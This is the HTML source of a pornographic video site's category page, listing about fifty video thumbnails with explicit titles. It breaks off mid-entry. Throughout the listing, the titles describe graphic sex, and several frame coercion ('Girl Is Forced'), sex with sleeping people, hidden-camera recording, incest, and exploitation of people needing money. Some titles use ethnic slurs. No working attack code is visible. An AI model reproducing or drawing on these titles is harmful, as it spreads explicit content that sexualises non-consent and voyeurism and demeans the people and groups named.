<link rel="alternate" hreflang="de" href="/de/category/100/Whore/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/category/100/Whore/popular/1/" />
<link rel="alternate" hreflang="es" href="/es/category/100/Whore/popular/1/" />
<link rel="alternate" hreflang="fr" href="/fr/category/100/Whore/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/category/100/Whore/popular/1/" />
<link rel="alternate" hreflang="id" href="/id/category/100/Whore/popular/1/" />
<link rel="alternate" hreflang="it" href="/it/category/100/Whore/popular/1/" />
<link rel="alternate" hreflang="ja" href="/ja/category/100/Whore/popular/1/" />
<link rel="alternate" hreflang="ko" href="/ko/category/100/Whore/popular/1/" />
<link rel="alternate" hreflang="ms" href="/ms/category/100/Whore/popular/1/" />
<link rel="alternate" hreflang="nl" href="/nl/category/100/Whore/popular/1/" />
<link rel="alternate" hreflang="pl" href="/pl/category/100/Whore/popular/1/" />
<link rel="alternate" hreflang="pt" href="/pt/category/100/Whore/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/category/100/Whore/popular/1/" />
<link rel="alternate" hreflang="sv" href="/sv/category/100/Whore/popular/1/" />
<link rel="alternate" hreflang="th" href="/th/category/100/Whore/popular/1/" />
<link rel="alternate" hreflang="tr" href="/tr/category/100/Whore/popular/1/" />
<link rel="alternate" hreflang="vi" href="/vi/category/100/Whore/popular/1/" />
<link rel="alternate" hreflang="zh" href="/zh/category/100/Whore/popular/1/" />
 
        <link rel="canonical" href="https://pornhu.org/en/category/100/Whore/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=100;</script>
<script src="/js/5Bs14aW7Ppcjy0vq.js" type="text/javascript"></script> 
        
        <div class="head-container">
            
            <div class="main-container">
                
                <span class="menu-slide"><i class="la la-bars"></i></span>
                <span class="search-slide"><i class="la la-search"></i></span>
                
                <a class="logo" href="/" target="_self">Porn<span>Hu</span>.org</a>
                
                <div class="menu-container">
                    <a class="active" href="/" target="_self"><i class="la la-home"></i> Home</a>
                    <a href="https://livesexhookers.com/"><i class="la la-play"></i> LiveSexHookers</a>
                    <a href="https://pornsites.love/"><i class="la la-tags"></i> PornSites</a>
                </div>
                
                <div class="search-form">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
        <div class="wrapper-container">
        
            <div class="main-container">
                
                <div class="title top-title">
                    <h1>Whore @ PornHu</h1>
                </div>
                
                <div class="sort-container">
                    <div class="sort">
                        <a href="/en/category/100/Whore/latest/1/" target="_self"><i class="la la-cloud-upload"></i> Newest</a>
                        <a href="/en/category/100/Whore/popular/1/" target="_self"><i class="la la-eye"></i> Popular</a>
                    </div>
                </div>
    
                <div class="thumbs-container">
  

                    <div class="thumb">
                        <a href="/en/video/3824942636937538118/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1018e86a46" src="/thumbs/118/3824942636937538118_0.jpg" alt="Amateur Sister Finally Gives Up Her Asshole!!" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 13:40</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Amateur Sister Finally Gives Up Her Asshole!!</p>
                                <span><i class="la la-eye"></i> 26771</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942636594116626/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1004703812" src="/thumbs/626/3824942636594116626_0.jpg" alt="Girl Is Forced To Take Two Creampies" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 18:53</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Girl Is Forced To Take Two Creampies</p>
                                <span><i class="la la-eye"></i> 12600</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942638380730658/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed106eedc922" src="/thumbs/658/3824942638380730658_0.jpg" alt="Escort Mom Fucks Son Before Work - Kimberly Moss - Family Therapy" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 19:39</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Escort Mom Fucks Son Before Work - Kimberly Moss - Family Therapy</p>
                                <span><i class="la la-eye"></i> 202</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852731914350723/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb934467083" src="/thumbs/723/2705852731914350723_0.jpg" alt="Married masseuse gets gangbanged on the ass" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 3:54</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Married masseuse gets gangbanged on the ass</p>
                                <span><i class="la la-eye"></i> 506</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/159032971902420869/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="234ffa535d18785" src="/thumbs/869/159032971902420869_0.jpg" alt="Czech whore fucked in the car" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 9:57</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Czech whore fucked in the car</p>
                                <span><i class="la la-eye"></i> 101</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942636765440022/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed100ea66816" src="/thumbs/22/3824942636765440022_0.jpg" alt="Teen girl fucks old real estate agent for a lower price on house" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:22</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Teen girl fucks old real estate agent for a lower price on house</p>
                                <span><i class="la la-eye"></i> 2429</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/15648725549649949975/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="d92b70fa1676f517" src="/thumbs/975/15648725549649949975_0.jpg" alt="Cute amateur whore tied up and fucked in bed" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 15:08</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Cute amateur whore tied up and fucked in bed</p>
                                <span><i class="la la-eye"></i> 168</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/12968461767163896719/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="b3f93b447309e38f" src="/thumbs/719/12968461767163896719_0.jpg" alt="Hot prostitute banged in car" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:26</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Hot prostitute banged in car</p>
                                <span><i class="la la-eye"></i> 113</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/4118825781308277162/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="39290239c299c1aa" src="/thumbs/162/4118825781308277162_0.jpg" alt="Money is the trigger of this Czech sucking machine" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:15</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Money is the trigger of this Czech sucking machine</p>
                                <span><i class="la la-eye"></i> 1361</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2699107817087263183/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="2575284257f761cf" src="/thumbs/183/2699107817087263183_0.jpg" alt="Strip joint hooker services a guy in the back room" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:16</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Strip joint hooker services a guy in the back room</p>
                                <span><i class="la la-eye"></i> 197</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852731190177884/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9091c705c" src="/thumbs/884/2705852731190177884_0.jpg" alt="Hottest Ride by blonde (hidden cam)" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 22:01</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Hottest Ride by blonde (hidden cam)</p>
                                <span><i class="la la-eye"></i> 929</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/6351959059059627857/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="5826b11c2f12d751" src="/thumbs/857/6351959059059627857_0.jpg" alt="Hotel Room Escort Riding My Dick" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 1:56</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Hotel Room Escort Riding My Dick</p>
                                <span><i class="la la-eye"></i> 99</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/4216880846500571081/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3a855ec9b3d0a7c9" src="/thumbs/81/4216880846500571081_0.jpg" alt="Escort Casting - French Beauty Angel Emily Becomes Anal Slave" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:39</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Escort Casting - French Beauty Angel Emily Becomes Anal Slave</p>
                                <span><i class="la la-eye"></i> 96</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2265895933108115811/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1f7214588ee95963" src="/thumbs/811/2265895933108115811_0.jpg" alt="hot y. eliza ibarra fucks guy for money to get back home after she is stranded in las vegas pov" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> hot y. eliza ibarra fucks guy for money to get back home after she is stranded in las vegas pov</p>
                                <span><i class="la la-eye"></i> 97</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13538832693450499034/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bbe3989a568fe3da" src="/thumbs/34/13538832693450499034_0.jpg" alt="(AMATEUR) Hotel sex with a real Korean prostitute" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 22:18</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> (AMATEUR) Hotel sex with a real Korean prostitute</p>
                                <span><i class="la la-eye"></i> 134</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/10672184928474839668/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="941b37a617053a74" src="/thumbs/668/10672184928474839668_0.jpg" alt="Ultra Rare CR Anal Double Penetration Fuck Whore" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 24:30</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Ultra Rare CR Anal Double Penetration Fuck Whore</p>
                                <span><i class="la la-eye"></i> 134</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2104476293827236389/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1d349a0a0bcd9225" src="/thumbs/389/2104476293827236389_0.jpg" alt="an ugly whore tatiana1 01" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 24:19</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> an ugly whore tatiana1 01</p>
                                <span><i class="la la-eye"></i> 97</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482546423879167/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe25171e3d5ff" src="/thumbs/167/1426482546423879167_0.jpg" alt="Gay teen sleeping hunk asian sex Straight fellow heads gay for cash he" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:02</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Gay teen sleeping hunk asian sex Straight fellow heads gay for cash he</p>
                                <span><i class="la la-eye"></i> 55</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482546281442612/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe25169666d34" src="/thumbs/612/1426482546281442612_0.jpg" alt="Straight men seduced by gay while sleeping and sex thai mans model Ass" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Straight men seduced by gay while sleeping and sex thai mans model Ass</p>
                                <span><i class="la la-eye"></i> 47</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/17517799011414863998/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="f31bb9633a12707e" src="/thumbs/998/17517799011414863998_0.jpg" alt="Pakistani escort" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 1:34</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Pakistani escort</p>
                                <span><i class="la la-eye"></i> 90</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852733033996715/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb97702e1ab" src="/thumbs/715/2705852733033996715_0.jpg" alt="Spielzeug in Arsch" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:11</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Spielzeug in Arsch</p>
                                <span><i class="la la-eye"></i> 546</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852731433718276/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb917a09204" src="/thumbs/276/2705852731433718276_0.jpg" alt="Stiefmutter will ficken" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 20:53</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Stiefmutter will ficken</p>
                                <span><i class="la la-eye"></i> 487</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/11368379804014363177/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="9dc4993312004229" src="/thumbs/177/11368379804014363177_0.jpg" alt="Lil Christi Hidden Whore Pussy Cam 2" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 19:41</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Lil Christi Hidden Whore Pussy Cam 2</p>
                                <span><i class="la la-eye"></i> 88</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/9112879850280230460/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="7e7773f114c49e3c" src="/thumbs/460/9112879850280230460_0.jpg" alt="My whore wife fucks a stranger on vacation" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 1:57</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> My whore wife fucks a stranger on vacation</p>
                                <span><i class="la la-eye"></i> 81</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/4845575007250592654/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="433ef0cbcfaeb38e" src="/thumbs/654/4845575007250592654_0.jpg" alt="Coins, Cocks & Slots - ft. Lilly Hall & Hard Anal" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:59</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Coins, Cocks & Slots - ft. Lilly Hall & Hard Anal</p>
                                <span><i class="la la-eye"></i> 72</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2617794672258015527/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="245446627ed96127" src="/thumbs/527/2617794672258015527_0.jpg" alt="Cute Beautiful Big Monster Tit Escort Sucks Dick till Cum Squirts in Mouth and s" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:39</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Cute Beautiful Big Monster Tit Escort Sucks Dick till Cum Squirts in Mouth and s</p>
                                <span><i class="la la-eye"></i> 69</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/707139335143017839/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="9d0437a8de7cd6f" src="/thumbs/839/707139335143017839_0.jpg" alt="Country girl porno casting" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:18</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Country girl porno casting</p>
                                <span><i class="la la-eye"></i> 60</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852731332787409/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9119c7cd1" src="/thumbs/409/2705852731332787409_0.jpg" alt="Maman mature baise fils" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 20:01</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Maman mature baise fils</p>
                                <span><i class="la la-eye"></i> 143</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/16993598996121040861/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="ebd56440433ab7dd" src="/thumbs/861/16993598996121040861_0.jpg" alt="an ugly whore maria1" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 20:23</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> an ugly whore maria1</p>
                                <span><i class="la la-eye"></i> 54</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942638373303742/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed106e7c75be" src="/thumbs/742/3824942638373303742_0.jpg" alt="Daddy gets FILTHY with his DAUGHTER" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:03</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Daddy gets FILTHY with his DAUGHTER</p>
                                <span><i class="la la-eye"></i> 1033</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/12934564964717972109/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="b380ce4e1e3a4a8d" src="/thumbs/109/12934564964717972109_0.jpg" alt="This woman is a fucking whore She'll fuck anyone" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> This woman is a fucking whore She'll fuck anyone</p>
                                <span><i class="la la-eye"></i> 52</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/10656192204434351442/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="93e26659db98a552" src="/thumbs/442/10656192204434351442_0.jpg" alt="VIP4K. Lonely brunette girl Frances needs money" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 9:20</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> VIP4K. Lonely brunette girl Frances needs money</p>
                                <span><i class="la la-eye"></i> 45</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/8516769534724040827/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="7631a4c49f18687b" src="/thumbs/827/8516769534724040827_0.jpg" alt="Having a good fuck with a sweet Czech girl in the back alley" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 9:56</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Having a good fuck with a sweet Czech girl in the back alley</p>
                                <span><i class="la la-eye"></i> 44</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852732748281522/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb965fb36b2" src="/thumbs/522/2705852732748281522_0.jpg" alt="Mulata com tetas bicudas" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 0:57</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Mulata com tetas bicudas</p>
                                <span><i class="la la-eye"></i> 162</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/6328646545261765660/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="57d3de809754a41c" src="/thumbs/660/6328646545261765660_0.jpg" alt="Dirty paki whore video2porn2" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 2:32</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Dirty paki whore video2porn2</p>
                                <span><i class="la la-eye"></i> 44</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482547082824123/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251992a89bb" src="/thumbs/123/1426482547082824123_0.jpg" alt="Just the tip handjob xxx I am a blower for a QB" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Just the tip handjob xxx I am a blower for a QB</p>
                                <span><i class="la la-eye"></i> 622</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/4546280659134311798/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3f17a22c18eded76" src="/thumbs/798/4546280659134311798_0.jpg" alt="Busty MILF gets her pussy serviced as well" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Busty MILF gets her pussy serviced as well</p>
                                <span><i class="la la-eye"></i> 274</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852731149996741/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb906b752c5" src="/thumbs/741/2705852731149996741_0.jpg" alt="Raw casting desperate amateurs real first time moneys need m" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:29</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Raw casting desperate amateurs real first time moneys need m</p>
                                <span><i class="la la-eye"></i> 555</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/4168727828224845609/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="39da4bdf76a0a729" src="/thumbs/609/4168727828224845609_0.jpg" alt="Skye - 19 yo. Big Tit Blonde First Porn" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:27</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Skye - 19 yo. Big Tit Blonde First Porn</p>
                                <span><i class="la la-eye"></i> 37</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852732325133619/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb94cc27d33" src="/thumbs/619/2705852732325133619_0.jpg" alt="Thai Girl Joy" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 11:59</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Thai Girl Joy</p>
                                <span><i class="la la-eye"></i> 98</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2081271512002302078/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1ce22969c209907e" src="/thumbs/78/2081271512002302078_0.jpg" alt="paki whore" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 1:51</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> paki whore</p>
                                <span><i class="la la-eye"></i> 46</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482547700078020/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251bdf515c4" src="/thumbs/20/1426482547700078020_0.jpg" alt="The art of cum swallowing Art imitating life " width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> The art of cum swallowing Art imitating life </p>
                                <span><i class="la la-eye"></i> 85</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/4387218640321419407/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3ce2881be054988f" src="/thumbs/407/4387218640321419407_0.jpg" alt="d. helps mom and dad earn money anna blaze and emily addison" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:15</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> d. helps mom and dad earn money anna blaze and emily addison</p>
                                <span><i class="la la-eye"></i> 101</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482547219574219/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251a1512dcb" src="/thumbs/219/1426482547219574219_0.jpg" alt="Dutch hooker pussyrubs while tourist watch" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Dutch hooker pussyrubs while tourist watch</p>
                                <span><i class="la la-eye"></i> 93</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/8570048078086419436/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="76eeed522a5c33ec" src="/thumbs/436/8570048078086419436_0.jpg" alt="Dracula's Castle Shocks Blonde into CockRide?" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:53</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Dracula's Castle Shocks Blonde into CockRide?</p>
                                <span><i class="la la-eye"></i> 103</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482547092436667/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe25199bd36bb" src="/thumbs/667/1426482547092436667_0.jpg" alt="Arab iraqi first time Anything to Help The Poor" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Arab iraqi first time Anything to Help The Poor</p>
                                <span><i class="la la-eye"></i> 79</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482546706072163/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe25182b5c263" src="/thumbs/163/1426482546706072163_0.jpg" alt="associate s companion s step sister caught companion s brother watching" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> associate s companion s step sister caught companion s brother watching</p>
                                <span><i class="la la-eye"></i> 94</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482546304817578/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe2516acb19aa" src="/thumbs/578/1426482546304817578_0.jpg" alt="Public bdsm and big biceps girl Fucking a Cuban nymph for her TV" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Public bdsm and big biceps girl Fucking a Cuban nymph for her TV</p>
                                <span><i class="la la-eye"></i> 73</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852733351727598/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb989f311ee" src="/thumbs/598/2705852733351727598_0.jpg" alt="Two GERMAN STREET Whore get Fucked and Creampie Outdoor" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:34</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Two GERMAN STREET Whore get Fucked and Creampie Outdoor</p>
                                <span><i class="la la-eye"></i> 103</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852733890717336/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9aa136698" src="/thumbs/336/2705852733890717336_0.jpg" alt="Desi Boy Forced Sucking Cock With His Bhabhi-HD" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 2:54</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Desi Boy Forced Sucking Cock With His Bhabhi-HD</p>
                                <span><i class="la la-eye"></i> 104</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482546220655309/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe25165c6e2cd" src="/thumbs/309/1426482546220655309_0.jpg" alt="Japans Big Penis Unequaled Man Cum Live In Deriheru" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:57</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Japans Big Penis Unequaled Man Cum Live In Deriheru</p>
                                <span><i class="la la-eye"></i> 68</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482545672193486/" class="trd">
